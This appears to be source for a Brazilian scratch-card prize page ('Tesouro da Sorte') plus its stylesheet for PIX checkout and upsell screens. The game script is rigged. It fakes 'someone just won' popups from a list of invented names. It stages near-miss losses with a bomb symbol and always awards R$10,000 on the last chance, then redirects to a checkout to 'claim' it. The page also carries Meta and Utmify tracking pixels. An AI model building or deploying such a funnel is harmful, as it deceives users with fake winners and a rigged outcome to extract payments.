        .result-items { display: flex; justify-content: center; gap: 15px; margin-bottom: 1.5rem; background: var(--light-green-bg); border: 2px dashed var(--primary-green); border-radius: 16px; padding: 20px; width: 100%; box-sizing: border-box; }
        .result-items img { width: 70px; height: 70px; object-fit: contain; background: white; border-radius: 12px; padding: 5px; box-shadow: 0 10px 15px rgba(0,0,0,0.2); animation: popIn 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) forwards; opacity: 0; border: 1px solid var(--card-border); }
        .result-items img:nth-child(1) { animation-delay: 0.1s; } .result-items img:nth-child(2) { animation-delay: 0.3s; } .result-items img:nth-child(3) { animation-delay: 0.5s; }
        @keyframes popIn { 0% { transform: scale(0) rotate(-10deg); opacity: 0; } 100% { transform: scale(1) rotate(0deg); opacity: 1; } }

        .lose-text-container { margin-bottom: 25px; line-height: 1.4; width: 100%; text-align: center; }

        /* VITRINE DE PRÊMIOS */
        .prize-showcase { margin-top: 2rem; padding-top: 2rem; border-top: 2px dashed var(--card-border); }
        .prize-showcase-title { font-size: 1rem; font-weight: 900; color: var(--dark-text); margin-bottom: 1.5rem; }
        .prize-showcase-grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 10px; }
        .showcase-item { background: var(--bg-color); border: 1px solid var(--card-border); border-radius: 12px; padding: 10px 5px; display: flex; flex-direction: column; align-items: center; transition: all 0.3s ease; cursor: pointer; }
        .showcase-item:hover, .showcase-item:active { transform: translateY(-5px); border-color: var(--primary-green); background: var(--light-green-bg); box-shadow: 0 5px 15px rgba(34, 197, 94, 0.15); }
        .showcase-item img { width: 50px; height: 50px; object-fit: contain; margin-bottom: 8px; filter: drop-shadow(0 4px 6px rgba(0,0,0,0.1)); }
        .showcase-item span { font-size: 0.70rem; font-weight: 800; color: var(--dark-text); line-height: 1.2;}
    </style>
</head>
<body>

    <div id="winner-popup">
        <div style="font-size: 1.5rem; color: var(--primary-green);"><i class="bi bi-patch-check-fill"></i></div>
        <div id="popup-content" style="font-size: 0.85rem; font-weight: 500;"></div>
    </div>

    <div class="trust-bar">
        <span><i class="bi bi-shield-check"></i> Compra 100% Segura</span>
        <span><i class="bi bi-lightning-charge-fill"></i> Sorteio Imediato</span>
        <span><i class="bi bi-bank"></i> Pagamento via PIX</span>
    </div>

    <div class="main-container">
        <div class="game-card">
            <img src="images/Design%20sem%20nome%20%2887%29.jpg" class="main-logo" alt="Tesouro da Sorte">

            <div class="chances-badge" id="badge-container">
                <i class="bi bi-star-fill"></i>
                VOCÊ TEM <span id="chances-count">5</span> <span id="chances-text">CHANCES</span>
            </div>

            <div id="game-area">
                <div class="neon-frame">
                    <div class="game-bg-animator"></div>
                    <div id="prizes-grid"></div>
                    
                    <canvas id="scratch-canvas"></canvas>
                    <div id="scratch-instruction">PASSE O DEDO</div>
                    
                    <div id="lock-overlay">
                        <i class="bi bi-hand-index hand-tap-icon"></i>
                        <p style="margin-top: 15px; font-weight: 900; font-size: 1.2rem; letter-spacing: 1px;">DESBLOQUEAR TELA</p>
                    </div>
                </div>
                <button id="btn-action" class="btn-action">USAR MINHA CHANCE AGORA</button>
                
                <div class="prize-showcase">
                    <div class="prize-showcase-title">O QUE VOCÊ PODE GANHAR:</div>
                    <div class="prize-showcase-grid">
                        <div class="showcase-item"><img src="images/Premios%20%285%29.jpg"><span>PIX INSTANTÂNEO</span></div>
                        <div class="showcase-item"><img src="images/Premios%20%282%29.jpg"><span>MOTO 0KM</span></div>
                        <div class="showcase-item"><img src="images/Premios%20%286%29.jpg"><span>IPHONE 15</span></div>
                        <div class="showcase-item"><img src="images/Premios%20%284%29.jpg"><span>CARRO 0KM</span></div>
                        <div class="showcase-item"><img src="images/Premios%20%283%29.jpg"><span>CASA PRÓPRIA</span></div>
                        <div class="showcase-item"><img src="images/Premios%20%287%29.jpg"><span>AIRFRYER</span></div>
                    </div>
                </div>
            </div>

            <div id="result-screen">
                <div id="result-items-container" class="result-items"></div>
                <h2 id="res-title" style="font-weight: 900; margin-bottom: 15px; font-size: 2.5rem; text-transform: uppercase;"></h2>
                <div id="res-desc" class="lose-text-container"></div>
                <button id="btn-retry" class="btn-action"></button>
            </div>
        </div>
    </div>

    <script>
        // Inicialização do Notiflix
        Notiflix.Notify.init({ position: 'right-top', width: '300px', fontFamily: 'Poppins', useIcon: true });

        // Lista de Prêmios para o Jogo
        const prizeList = [
            { id: 'bau', src: 'images/Premios (5).jpg', name: '10 Mil no PIX' }, // Baú
            { id: 'moto', src: 'images/Premios (2).jpg', name: 'Moto 0KM' },
            { id: 'iphone', src: 'images/Premios (6).jpg', name: 'iPhone 15' },
            { id: 'carro', src: 'images/Premios (4).jpg', name: 'Carro 0KM' },
            { id: 'casa', src: 'images/Premios (3).jpg', name: 'Casa Própria' },
            { id: 'airfryer', src: 'images/Premios (7).jpg', name: 'Airfryer' }
        ];

        const bombaImg = 'images/Premios (8).jpg';

        // 40 Nomes Aleatórios
        const names = [
            "João S.", "Maria S.", "Carlos A.", "Ana P.", "Lucas M.", "Fernanda R.", "Pedro H.", "Paula C.", 
            "Marcos F.", "Julia M.", "Rafael D.", "Camila V.", "Bruno B.", "Amanda G.", "Thiago K.", "Letícia T.", 
            "Felipe J.", "Mariana L.", "Diego W.", "Beatriz N.", "Rodrigo P.", "Larissa S.", "Gustavo C.", "Isabela M.", 
            "Eduardo R.", "Natália F.", "Leonardo A.", "Tatiana D.", "Vinícius O.", "Carolina H.", "Marcelo E.", 
            "Vanessa B.", "André L.", "Aline Z.", "Gabriel X.", "Renata U.", "Matheus Y.", "Luana Q.", "Guilherme S.", "Bianca C."
        ];
        
        // 8 Variantes de prêmios distintas
        const popupPrizes = ["Playstation 5", "uma Moto 0KM", "um iPhone 15", "um Carro 0KM", "uma Casa Própria", "uma Airfryer", "PIX", "Chances"];

        function showWinnerPopup() {
            const popup = document.getElementById('winner-popup');
            const randomName = names[Math.floor(Math.random() * names.length)];
            const randomPrize = popupPrizes[Math.floor(Math.random() * popupPrizes.length)];
            
            let prizeText = "";
            if(randomPrize === "PIX") {
                prizeText = `R$ 10.000,00 no <b>PIX</b>`;
            } else if (randomPrize === "Chances") {
                const bonusChances = Math.floor(Math.random() * 5) + 1; // 1 a 5
                prizeText = `<b>+${bonusChances} Chances Extras</b>`;
            } else {
                prizeText = `<b>${randomPrize}</b>`;
            }

            document.getElementById('popup-content').innerHTML = `${randomName} acabou de ganhar ${prizeText}!`;
            popup.classList.add('show');
            setTimeout(() => popup.classList.remove('show'), 5000); 
            
            let nextTime = Math.floor(Math.random() * (15000 - 9000 + 1)) + 9000;
            setTimeout(showWinnerPopup, nextTime);
        }
        setTimeout(showWinnerPopup, 5000);

        // VARIÁVEIS /FIVE (5 Chances)
        let currentChances = 5;
        const grid = document.getElementById('prizes-grid');
        const canvas = document.getElementById('scratch-canvas');
        const ctx = canvas.getContext('2d', { willReadFrequently: true });
        const btnAction = document.getElementById('btn-action');
        const lock = document.getElementById('lock-overlay');
        const badgeContainer = document.getElementById('badge-container');
        const scratchInstruction = document.getElementById('scratch-instruction');

        let scratchCompleted = false;
        let checkTimeout = null;

        function updateChancesUI() {
            document.getElementById('chances-count').innerText = currentChances;
            document.getElementById('chances-text').innerText = currentChances === 1 ? 'CHANCE' : 'CHANCES';
        }

        function setupScratch() {
            const rect = grid.getBoundingClientRect();
            canvas.width = rect.width; canvas.height = rect.height;
            canvas.style.display = 'block';
            canvas.style.opacity = '1';
            scratchCompleted = false;
            
            ctx.fillStyle = '#02066F'; 
            ctx.fillRect(0, 0, canvas.width, canvas.height);
        }

        btnAction.addEventListener('click', () => {
            if(currentChances <= 0) return;
            
            btnAction.disabled = true; 
            btnAction.innerHTML = "SORTEANDO..."; 
            lock.style.display = 'none';
            
            badgeContainer.classList.remove('chances-pulse');
            void badgeContainer.offsetWidth; 
            badgeContainer.classList.add('chances-pulse');
            
            let count = 0;
            let interval = setInterval(() => {
                grid.innerHTML = "";
                for(let i=0; i<9; i++) {
                    const randomPrize = prizeList[Math.floor(Math.random() * prizeList.length)];
                    grid.innerHTML += `<div class="prize-cell"><img src="${randomPrize.src}" style="transform: scale(1.1); filter: brightness(1.3);"></div>`;
                }
                count++;
                if(count > 15) { 
                    clearInterval(interval);
                    renderFinalGrid();
                }
            }, 80);
        });

        function renderFinalGrid() {
            // Lógica: Ganha 10 Mil no PIX (Baú) na última chance
            const isWin = (currentChances === 1); 
            
            let targetPrize;
            if (isWin) {
                targetPrize = prizeList.find(p => p.id === 'bau');
            } else {
                // Sorteia prêmios variados para criar o suspense nas traves, mas evita o Baú para guardar para o final
                do { 
                    targetPrize = prizeList[Math.floor(Math.random() * prizeList.length)]; 
                } while (targetPrize.id === 'bau');
            }
            
            grid.innerHTML = "";
            for(let i=0; i<9; i++) {
                let imgSrc = '';
                let hasGlow = false;

                if (i >= 3 && i <= 5) {
                    hasGlow = true;
                    imgSrc = (!isWin && i === 5) ? bombaImg : targetPrize.src;
                } else {
                    let rnd;
                    do { rnd = prizeList[Math.floor(Math.random() * prizeList.length)]; } 
                    while (rnd.id === targetPrize.id);
                    imgSrc = rnd.src;
                }
                
                let glowHtml = hasGlow ? '<div class="prize-glow"></div>' : '';
                grid.innerHTML += `<div class="prize-cell">${glowHtml}<img src="${imgSrc}"></div>`;
            }

            setupScratch();
            
            scratchInstruction.style.display = 'block';
            
            btnAction.innerHTML = "RASPE A TELA!";
            btnAction.style.background = "var(--accent-yellow)"; 
            btnAction.style.color = "#1e293b";
            btnAction.style.boxShadow = "0 6px 0 #d97706";
            
            btnAction.setAttribute('data-prize-name', targetPrize.name);
            btnAction.setAttribute('data-prize-src', targetPrize.src);

            currentChances--;
            updateChancesUI();
        }

        function getMousePos(e) {
            const rect = canvas.getBoundingClientRect();
            const clientX = e.touches ? e.touches[0].clientX : e.clientX;
            const clientY = e.touches ? e.touches[0].clientY : e.clientY;
            return { x: clientX - rect.left, y: clientY - rect.top };
        }

        function getScratchedPercentage() {
            const pixels = ctx.getImageData(0, 0, canvas.width, canvas.height).data;
            let transparent = 0;
            for (let i = 3; i < pixels.length; i += 4) {
                if (pixels[i] < 128) transparent++; 
            }
            return (transparent / (canvas.width * canvas.height)) * 100;
        }

        function scratch(e) {
            if(scratchCompleted) return;
            
            if (scratchInstruction.style.display !== 'none') {
                scratchInstruction.style.display = 'none';
            }

            const pos = getMousePos(e);
            ctx.globalCompositeOperation = 'destination-out';
            ctx.beginPath(); ctx.arc(pos.x, pos.y, 40, 0, Math.PI * 2); ctx.fill();

            if (!checkTimeout) {
                checkTimeout = setTimeout(() => {
                    // LIMITE DE RASPAGEM: 75%
                    if(getScratchedPercentage() > 75) {
                        finishScratch();
                    }
                    checkTimeout = null;
                }, 100); 
            }
        }

        function finishScratch() {
            if(scratchCompleted) return;
            scratchCompleted = true;
            canvas.style.opacity = "0";
            setTimeout(() => {
                canvas.style.display = "none";
                showResult();
            }, 500);
        }

        canvas.addEventListener('mousemove', (e) => { if(e.buttons === 1) scratch(e); });
        canvas.addEventListener('touchmove', (e) => { e.preventDefault(); scratch(e); }, {passive: false});

        function showResult() {
            document.getElementById('game-area').style.display = 'none';
            const screen = document.getElementById('result-screen');
            const itemsContainer = document.getElementById('result-items-container');
            const btnRetry = document.getElementById('btn-retry');
            const resDesc = document.getElementById('res-desc');
            
            const pName = btnAction.getAttribute('data-prize-name');
            const pSrc = btnAction.getAttribute('data-prize-src');
            
            screen.style.display = 'flex';
            const win = (currentChances === 0);

            if(win) {
                // TELA DE VITÓRIA
                document.getElementById('res-title').innerText = "PARABÉNS!";
                document.getElementById('res-title').style.color = "var(--primary-green)";
                
                resDesc.innerHTML = `
                    <span style="color: var(--dark-text); font-weight: 800; font-size: 1.1rem;">Você acaba de faturar:</span><br>
                    <span style="color: var(--primary-green); font-weight: 900; font-size: 1.6rem;">${pName}</span><br><br>
                    <span style="color: #64748b; font-size: 0.95rem;">Siga para a próxima etapa para preencher os dados de recebimento.</span>
                `;
                
                itemsContainer.style.background = "var(--light-green-bg)";
                itemsContainer.style.borderColor = "var(--primary-green)";
                itemsContainer.innerHTML = `<img src="${pSrc}"><img src="${pSrc}"><img src="${pSrc}">`;
                
                // BOTÃO DOURADO PREMIUM DE VITÓRIA
                btnRetry.innerHTML = "RESGATAR MEU PRÊMIO AGORA";
                btnRetry.style.background = "linear-gradient(180deg, #FFD700 0%, #FF8C00 100%)";
                btnRetry.style.color = "#1e293b"; 
                btnRetry.style.boxShadow = "0 6px 0 #b86e00, 0 15px 30px rgba(255, 140, 0, 0.6)";
                btnRetry.style.animation = "glowingBtn 1.5s infinite";
                
                btnRetry.onclick = () => { 
                    // LINK DE CHECKOUT AQUI
                    window.location.href = "../3/";
                }; 
                
                new JSConfetti().addConfetti({ emojis: ['🎉', '✨', '💸', '💰'], emojiSize: 30, confettiNumber: 150 });
            } else {
                // TELA NA TRAVE
                Notiflix.Notify.failure('Por muito pouco!');

                document.getElementById('res-title').innerText = "NA TRAVE!";
                document.getElementById('res-title').style.color = "var(--neon-red)";
                
                resDesc.innerHTML = `
                    <span style="color: var(--dark-text); font-weight: 800; font-size: 1.1rem;">Você quase levou:</span><br>
                    <span style="color: var(--dark-text); font-weight: 900; font-size: 1.4rem;">${pName}</span><br><br>
                    <span style="color: #64748b; font-size: 0.9rem;">Faltou apenas <strong style="color: var(--neon-red);">1 símbolo</strong>! A máquina já esquentou e você ainda tem <strong style="color: var(--dark-text);">${currentChances} chance(s)</strong> sobrando. Não desista agora!</span>
                `;
                
                itemsContainer.style.background = "#fff1f2";
                itemsContainer.style.borderColor = "var(--neon-red)";
                itemsContainer.innerHTML = `<img src="${pSrc}"><img src="${pSrc}"><img src="${bombaImg}">`;
                
                btnRetry.innerHTML = "JOGAR PRÓXIMA CHANCE";
                btnRetry.style.background = "var(--accent-yellow)";
                btnRetry.style.color = "#1e293b";
                btnRetry.style.boxShadow = "0 6px 0 #d97706";
                btnRetry.style.animation = "none";
                
                btnRetry.onclick = () => resetGame(); 
            }
        }

        // Função para recarregar o grid e gastar a próxima chance sem dar reload na página
        function resetGame() {
            document.getElementById('result-screen').style.display = 'none';
            document.getElementById('game-area').style.display = 'block';
            lock.style.display = 'flex';
            
            btnAction.disabled = false;
            btnAction.innerHTML = "USAR MINHA CHANCE AGORA";
            btnAction.style.background = "linear-gradient(180deg, #ff8c00 0%, #ff5500 100%)";
            btnAction.style.color = "white";
            btnAction.style.boxShadow = "0 6px 0 #b33c00, 0 15px 25px var(--cta-orange-glow)";
            btnAction.style.animation = "glowingBtn 2s infinite";
            
            grid.innerHTML = "";
            for(let i=0; i<9; i++) {
                const randomPrize = prizeList[i % prizeList.length];
                grid.innerHTML += `<div class="prize-cell"><img src="${randomPrize.src}" style="opacity: 0.2"></div>`;
            }
        }

        window.onload = () => {
            updateChancesUI();
            resetGame(); 
        };
    </script>

<script>
  window.pixelId = "6a09cf3837dba739d0d3f2e4";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>


<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '26373629282240543');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=26373629282240543&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-xcod-sck
  data-utmify-prevent-subids
  async
  defer
></script>

</body></html>
</file>
<file: 1/css/style.css>
﻿:root {
    --primary-blue: #004fd3;
    --accent-blue: #004ecc;
    --primary-green: #4cb350;
    --tag-green: #22c55e;
    --accent-yellow: #ffc107;
    --bg-color: #f8fafc;
    --white: #ffffff;
    --radius-card: 12px;
    --radius-btn: 8px;

    /* Upsell palette */
    --upsell-primary-blue: #1d4ed8;
    --upsell-primary-green: #22c55e;
    --upsell-hover-green: #16a34a;
    --upsell-light-green-bg: #f0fdf4;
    --upsell-accent-yellow: #ffc107;
    --upsell-neon-red: #ef4444;
    --upsell-cta-blue-top: #00c6ff;
    --upsell-cta-blue-bottom: #0072ff;
    --upsell-cta-blue-glow: rgba(0, 114, 255, 0.4);

    --dark-text: #1e293b;
    --gray-text: #64748b;

    /* Evita que navegadores forcem modo escuro e pintem transparências de preto */
    color-scheme: light;
}

* { box-sizing: border-box; }

html {
    background-color: var(--bg-color);
}

body {
    font-family: 'Poppins', sans-serif;
    background-color: var(--bg-color);
    color: var(--dark-text);
    margin: 0;
    padding: 0;
}

img { max-width: 100%; display: block; }
button { font-family: inherit; }

a { color: inherit; text-decoration: none; }

/* GLOBAL COMPONENTS */
.top-dynamic-bar {
    width: 100%;
    background-color: var(--primary-blue);
    color: var(--white);
    padding: 8px 10px;
    font-size: 0.8rem;
    font-weight: 600;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    box-shadow: 0 2px 8px rgba(0, 79, 211, 0.2);
    position: relative;
    z-index: 1000;
}

.top-dynamic-bar i { font-size: 1rem; color: var(--accent-yellow); }

.winners-feed { width: 100%; margin: 15px 0; display: flex; flex-direction: column; gap: 10px; }
.winner-feed-item { background: #fff; padding: 10px; border-radius: 10px; display: flex; align-items: center; gap: 12px; border: 1px solid #e2e8f0; box-shadow: 0 2px 8px rgba(0,0,0,0.04); animation: slideInDown 0.5s ease-out; text-align: left; }
.winner-feed-item.removing { opacity: 0; transform: translateX(20px); transition: 0.5s; }
.winner-prize-img { width: 40px; height: 40px; border-radius: 8px; object-fit: cover; }
.winner-info { display: flex; flex-direction: column; line-height: 1.2; }
.winner-name { font-size: 0.85rem; font-weight: 700; color: var(--primary-blue); display: flex; align-items: center; gap: 4px; }
.winner-prize-name { font-size: 0.75rem; color: #64748b; }
.verified-icon { color: #00a2ff; font-size: 0.8rem; }

@keyframes slideInDown { from { opacity: 0; transform: translateY(-10px); } to { opacity: 1; transform: translateY(0); } }
@keyframes spin { to { transform: rotate(360deg); } }

.spinner-border {
    display: inline-block;
    width: 1.5rem;
    height: 1.5rem;
    border: 0.2em solid currentColor;
    border-right-color: transparent;
    border-radius: 50%;
    animation: spin .75s linear infinite;
}

/* Fundo claro para imagens com transparência (evita manchas pretas) */
.banner-card img,
.footer-image,
.main-logo,
.cartela-image,
.winner-prize-img {
    background-color: #ffffff;
}

/* Refino específico do upsell para garantir fundo claro mesmo com caches/mode escuro */
.cartela-image-wrapper {
    background-color: #ffffff;
}

body[data-page="up"] .main-logo,
body[data-page="up"] .cartela-image {
    background-color: #ffffff !important;
}

/* BEGIN PAGE */
body[data-page="begin"] {
    display: flex;
    flex-direction: column;
    align-items: center;
    background-color: var(--bg-color);
    min-height: 100vh;
}

.checkout-container {
    width: 100%;
    max-width: 450px;
    text-align: center;
    padding: 15px;
}

.banner-wrapper { position: relative; width: 100%; margin-bottom: 0; }
.banner-card { width: 100%; background-color: var(--white); border-radius: var(--radius-card) var(--radius-card) 0 0; overflow: hidden; border: 1px solid #e2e8f0; border-bottom: none; display: block; }
.banner-card img { width: 100%; height: auto; display: block; }
.price-tag-banner { position: absolute; top: 12px; right: 12px; background-color: var(--primary-blue); color: var(--white); padding: 5px 12px; border-radius: 8px; font-weight: 800; font-size: 1rem; display: flex; align-items: center; gap: 6px; z-index: 5; box-shadow: 0 0 12px var(--primary-blue); animation: pulseGlowTag 2s infinite alternate; }
@keyframes pulseGlowTag { from { box-shadow: 0 0 8px rgba(0, 79, 211, 0.5); } to { box-shadow: 0 0 18px rgba(0, 79, 211, 0.9); } }

.countdown-card { background-color: var(--primary-blue); color: var(--white); padding: 8px 12px; border-radius: 0 0 var(--radius-card) var(--radius-card); font-weight: 700; font-size: 0.85rem; text-transform: uppercase; margin-top: -1px; margin-bottom: 25px; position: relative; z-index: 1; box-shadow: 0 5px 15px rgba(0, 79, 211, 0.3); animation: slideUpFade 1s ease-out forwards; }
.tag-dias { background: var(--accent-yellow); color: #000; padding: 2px 8px; border-radius: 4px; margin: 0 4px; font-weight: 800; display: inline-block; box-shadow: 0 0 5px var(--accent-yellow); animation: pulseYellowDays 1.5s infinite alternate; }
@keyframes pulseYellowDays { from { box-shadow: 0 0 2px var(--accent-yellow), 0 0 5px var(--accent-yellow); } to { box-shadow: 0 0 8px var(--accent-yellow), 0 0 15px var(--accent-yellow); } }
@keyframes slideUpFade { from { opacity: 0; transform: translateY(20px); } to { opacity: 1; transform: translateY(0); } }

.cotas-grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 10px; margin-bottom: 20px; }
.cota-card { background-color: var(--accent-blue); border: 2px solid transparent; border-radius: var(--radius-card); padding: 12px 8px; color: var(--white); cursor: pointer; transition: all 0.2s ease; position: relative; display: flex; flex-direction: column; align-items: center; box-shadow: 0 4px 6px rgba(0, 78, 204, 0.2); }
.cota-card:active { transform: translateY(2px); }
.cota-qtd { font-size: 1.2rem; font-weight: 900; margin-bottom: 0; line-height: 1; }
.cota-preco { font-size: 0.75rem; font-weight: 600; color: rgba(255,255,255,0.8); margin-top: 4px; margin-bottom: 6px; }
.cota-btn-label { background-color: #ffffff; color: var(--accent-blue); width: 100%; padding: 4px 0; border-radius: 4px; font-size: 0.6rem; font-weight: 800; text-transform: uppercase; border: none; box-shadow: 0 2px 4px rgba(0,0,0,0.1); }
.cota-card.selected { background-color: var(--primary-green); border-color: var(--primary-green); color: var(--white); box-shadow: 0 6px 15px rgba(76, 179, 80, 0.4); transform: translateY(-2px); }
.cota-card.selected .cota-preco { color: rgba(255,255,255,0.9); }
.cota-card.selected .cota-btn-label { background-color: #ffffff; color: var(--primary-green); }

.action-row { display: flex; gap: 12px; align-items: center; width: 100%; margin-bottom: 20px; }
.counter-display { background-color: #f8fafc; border: 1px solid #cbd5e1; border-radius: var(--radius-btn); display: flex; flex-direction: column; align-items: center; justify-content: center; width: 90px; height: 52px; flex-shrink: 0; box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.02); }
.counter-input { background-color: transparent; border: none; width: 100%; text-align: center; font-family: 'Poppins', sans-serif; font-size: 0.85rem; font-weight: 600; color: var(--primary-blue); pointer-events: none; }
.counter-label { font-size: 0.85rem; font-weight: 400; color: #64748b; }

.btn-comprar { flex: 1; height: 52px; background-color: var(--primary-green); color: var(--white); border: none; border-radius: var(--radius-btn); font-size: 0.95rem; font-weight: 600; display: flex; align-items: center; justify-content: center; gap: 10px; cursor: pointer; box-shadow: 0 4px 12px rgba(76, 179, 80, 0.3); transition: all 0.2s ease; }
.btn-comprar:active { transform: scale(0.98); }

.checkout-modal {
    position: fixed;
    inset: 0;
    z-index: 99999;
    display: none;
    align-items: center;
    justify-content: center;
    padding: 16px;
    background: rgba(15, 23, 42, 0.78);
}

.checkout-modal.is-open { display: flex; }

.checkout-modal-dialog {
    position: relative;
    width: min(100%, 420px);
    max-height: 92vh;
    overflow-y: auto;
    background: #ffffff;
    border-radius: 14px;
    padding: 18px 20px 22px;
    box-shadow: 0 24px 70px rgba(15, 23, 42, 0.32);
    text-align: left;
}

.checkout-close {
    position: absolute;
    top: 12px;
    right: 12px;
    width: 36px;
    height: 36px;
    border: none;
    border-radius: 50%;
    background: transparent;
    color: #64748b;
    font-size: 1.1rem;
    cursor: pointer;
}

.checkout-close:active { background: #f1f5f9; }

.checkout-modal-header { text-align: center; padding: 0 20px; }
.checkout-logo { color: var(--primary-blue); font-size: 1.45rem; line-height: 1; font-weight: 900; margin: 0 0 14px; letter-spacing: 0; }

.checkout-steps {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 6px;
    margin-bottom: 20px;
}

.checkout-step {
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 5px;
    color: #94a3b8;
    font-size: 0.68rem;
    font-weight: 800;
}

.checkout-step:not(:last-child)::after {
    content: "";
    position: absolute;
    top: 14px;
    left: calc(50% + 18px);
    width: calc(100% - 24px);
    height: 2px;
    background: #d8dee8;
}

.checkout-step.done:not(:last-child)::after,
.checkout-step.active:not(:last-child)::after { background: var(--primary-blue); }

.checkout-step span {
    position: relative;
    z-index: 1;
    width: 28px;
    height: 28px;
    border-radius: 50%;
    display: grid;
    place-items: center;
    background: #d8dee8;
    color: #64748b;
    font-size: 0.82rem;
}

.checkout-step.active,
.checkout-step.done { color: var(--primary-blue); }
.checkout-step.active span,
.checkout-step.done span { background: var(--primary-blue); color: #fff; }

.checkout-step-panel { display: none; }
.checkout-step-panel.active { display: block; }
.checkout-step-panel h2 { margin: 0 0 4px; color: var(--dark-text); font-size: 1.3rem; text-align: center; }
.checkout-step-panel p { margin: 0 0 16px; color: var(--gray-text); font-size: 0.92rem; text-align: center; }

.checkout-summary {
    width: 100%;
    background: var(--primary-blue);
    color: #fff;
    border-radius: 8px;
    padding: 12px;
    text-align: center;
    font-weight: 800;
    font-size: 0.92rem;
    margin-bottom: 14px;
}

.checkout-label {
    display: block;
    color: var(--dark-text);
    font-weight: 800;
    margin-bottom: 6px;
}

.checkout-input {
    width: 100%;
    border: 2px solid #cbd5e1;
    border-radius: 8px;
    padding: 13px 14px;
    font-size: 1rem;
    color: var(--dark-text);
    background: #fff;
    outline: none;
}

.checkout-input:focus { border-color: var(--primary-green); box-shadow: 0 0 0 3px rgba(76, 179, 80, 0.14); }
.checkout-hint { color: #7a8493; font-size: 0.78rem; margin-top: 7px; }

.customer-found {
    display: flex;
    gap: 10px;
    margin: 15px 0;
    padding: 12px;
    border-left: 4px solid var(--primary-green);
    border-radius: 8px;
    background: #dcfce7;
    color: #166534;
    font-size: 0.85rem;
}

.customer-found[hidden] { display: none; }
.customer-found i { margin-top: 2px; }
.customer-found strong { display: block; margin-bottom: 6px; }
.customer-found span { display: block; color: #263238; background: #fff; border-radius: 6px; padding: 8px; line-height: 1.45; }

.checkout-primary {
    width: 100%;
    min-height: 52px;
    margin-top: 14px;
    border: none;
    border-radius: 8px;
    background: var(--primary-blue);
    color: #fff;
    font-weight: 800;
    font-size: 1rem;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
}

.checkout-primary:disabled { background: #a7b0c2; cursor: not-allowed; }
.checkout-error { min-height: 18px; color: #dc2626; font-size: 0.82rem; margin-top: 10px; text-align: center; }

.pix-loading {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    min-height: 120px;
    color: var(--primary-blue);
    font-weight: 800;
}

.pix-qr-image {
    width: 210px;
    height: 210px;
    margin: 0 auto 14px;
    border: 1px solid #e2e8f0;
    border-radius: 10px;
    background: #fff;
}

.pix-copy-code {
    width: 100%;
    min-height: 92px;
    resize: none;
    border: 1px solid #cbd5e1;
    border-radius: 8px;
    padding: 10px;
    font-size: 0.78rem;
    color: var(--dark-text);
    background: #f8fafc;
}

.pix-status { margin-top: 12px; color: var(--gray-text); font-size: 0.82rem; text-align: center; }

.footer-image { width: 100%; height: auto; border-radius: var(--radius-card); box-shadow: 0 4px 10px rgba(0,0,0,0.06); display: block; margin-bottom: 15px; }

.btn-esgotado {
    width: 100%;
    background-color: rgba(239, 68, 68, 0.85);
    color: var(--white);
    border: none;
    padding: 10px 15px;
    border-radius: var(--radius-btn);
    font-size: 0.9rem;
    font-weight: 700;
    text-transform: uppercase;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    margin: 4px 0 15px 0;
    cursor: not-allowed;
    box-shadow: 0 4px 12px rgba(239, 68, 68, 0.25);
}

/* VSL PAGE */
body[data-page="vsl"] {
    display: flex;
    flex-direction: column;
    align-items: center;
    min-height: 100vh;
}

body[data-page="up"] {
    background-color: var(--bg-color);
    min-height: 100vh;
}

.main-container { width: 100%; max-width: 600px; padding: 1rem; text-align: center; }
.main-logo { width: 100%; height: auto; max-width: 600px; margin-bottom: 1.5rem; border-radius: 8px; filter: drop-shadow(0 4px 12px rgba(0,0,0,0.12)); }
.vsl-headline { font-size: clamp(1.2rem, 6vw, 1.6rem); font-weight: 900; line-height: 1.2; margin-bottom: 1.5rem; text-transform: uppercase; padding: 0 10px; color: var(--dark-text); }
.vsl-card { background: var(--white); border-radius: var(--radius-card); overflow: hidden; border: 1px solid #e2e8f0; box-shadow: 0 10px 30px rgba(0,0,0,0.1); width: 100%; max-width: 400px; margin: 0 auto; }
.video-wrapper { width: 100%; background: #000; position: relative; aspect-ratio: 4 / 5; pointer-events: none; }
.video-wrapper video { width: 100%; height: 100%; object-fit: cover; display: block; }
.card-action-area { padding: 0; background: var(--primary-blue); }
.upsell-bar { background-color: var(--primary-green); padding: 12px 15px; display: flex; align-items: center; justify-content: space-between; cursor: pointer; transition: transform 0.2s ease; opacity: 0; animation: fadeUpExtraLarge 1.8s cubic-bezier(0.23, 1, 0.32, 1) 10s forwards; }
.upsell-content { display: flex; align-items: center; gap: 12px; text-align: left; color: #fff; }
.upsell-content i { font-size: 1.8rem; }
.upsell-text { color: #fff; font-size: 0.85rem; font-weight: 500; line-height: 1.2; max-width: 180px; }
.btn-sim { background: #fff; color: var(--primary-green); border: none; padding: 8px 25px; border-radius: 8px; font-weight: 600; font-size: 0.95rem; display: flex; align-items: center; gap: 8px; box-shadow: 0 2px 5px rgba(0,0,0,0.1); }
.security-footer { padding: 12px; font-size: 0.75rem; color: rgba(255, 255, 255, 0.9); display: flex; align-items: center; justify-content: center; gap: 6px; }

